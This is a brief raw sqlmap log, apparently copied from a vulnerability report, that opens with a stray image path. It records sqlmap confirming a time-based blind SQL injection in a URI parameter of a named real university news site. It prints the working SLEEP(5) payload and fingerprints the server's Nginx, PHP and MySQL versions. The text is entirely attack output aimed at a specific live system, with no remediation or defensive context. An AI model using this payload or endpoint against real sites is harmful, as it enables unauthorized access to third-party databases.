 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
y
sqlmap identified the following injection points with a total of 107 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://zfxy.nankai.edu.cn:80/newsview/anounce/7247) AND SLEEP(5) AND (9192=91
92
---
[11:48:47] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0.11